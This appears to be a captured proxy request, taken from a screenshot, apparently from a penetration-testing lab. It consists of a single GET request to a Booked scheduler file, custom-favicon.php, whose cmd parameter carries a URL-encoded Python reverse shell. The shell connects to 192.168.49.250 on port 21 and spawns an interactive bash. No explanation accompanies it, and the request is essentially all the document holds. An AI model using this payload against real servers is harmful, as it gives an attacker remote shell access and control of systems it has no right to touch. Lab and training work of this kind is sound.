 Request
Pretty Raw Hex \n ≡
1 GET /booked/Web/custom-favicon.php?cmd=
python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("1
92.168.49.250",21))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubproces
s.call(["/bin/bash","-i"])%3b' HTTP/1.1
2 Host: 192.168.250.64:8003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: new_version=v%3D2.7.5%2Cfs%3D1632536425; PHPSESSID=301dba23sqdj9ss0843sqr9n7p
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12